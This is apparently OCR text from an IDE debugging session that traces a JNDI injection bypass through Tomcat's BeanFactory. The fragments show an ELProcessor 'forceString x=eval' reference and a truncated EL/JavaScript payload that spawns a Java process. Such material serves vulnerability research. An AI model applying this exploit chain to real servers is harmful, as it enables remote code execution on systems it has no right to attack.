 91 public class BeanFactory 阅读器模式
115 public Object getObjectInstance(Object obj, Name name, Context nameCtx, name: "Object" nameCtx: RegistryContext@1211 obj: "ResourceRef[className=javax.el.
195 if (propName.equals(Constants.FACTORY) ||
196 propName.equals("scope") || propName.equals("auth") ||
197 propName.equals("forceString") ||
198 propName.equals("singleton")) {
199 continue;
200 }
201
202 value = (String) ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName
203
204 Object[] valueArray = new Object[1]; valueArray: Object[1]@1746
205
206 /* Shortcut for properties with explicitly configured setter */
207 Method method = forced.get(propName); propName: "x" method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced:
208 if (method != null) {
209 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("n
210 try {
211 method.invoke(bean, valueArray); bean: ELProcessor@1377 valueArray: Object[1]@1746 method: "public java.lang.Object javax.el.ELPro
212 } catch (IllegalAccessException |
213 IllegalArgumentException |
214 InvocationTargetException ex) {
调试 RMIClient
线程和变量 控制台
"main"@1 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:9, RMIClient (bypass)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
this$0 = {Vector@1479} size = 5
0 = {StringRefAddr@1481} "Type: scope\nContent: \n" ...视图
1 = {StringRefAddr@1482} "Type: auth\nContent: \n" ...视图
2 = {StringRefAddr@1483} "Type: singleton\nContent: true\n" ...视图
3 = {StringRefAddr@1382} "Type: forceString\nContent: x=eval\n" ...视图
4 = {StringRefAddr@1484} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("J...视图
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Proce...视图
valueArray = {Object[1]@1746}